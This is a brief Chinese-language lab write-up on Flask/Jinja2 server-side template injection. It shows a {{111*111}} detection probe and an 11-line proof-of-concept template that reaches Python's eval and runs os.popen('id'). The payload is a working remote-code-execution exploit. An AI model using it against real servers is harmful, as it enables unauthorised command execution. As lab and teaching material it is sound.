 flask SSTI模板注入
访问http://your-ip/?name={{111*111}}，得到12321，说明SSTI漏洞存在。
不安全 | /?name={{111*111}}
Hello 12321
获取eval函数并执行任意python代码的POC：
1. {% for c in [].__class__.__base__.__subclasses__() %}
2. {% if c.__name__ == 'catch_warnings' %}
3. {% for b in c.__init__.__globals__.values() %}
4. {% if b.__class__ == {}.__class__ %}
5. {% if 'eval' in b.keys() %}
6. {{ b['eval']('__import__("os").popen("id").read()') }}
7. {% endif %}
8. {% endif %}
9. {% endfor %}
10. {% endif %}
11. {% endfor %}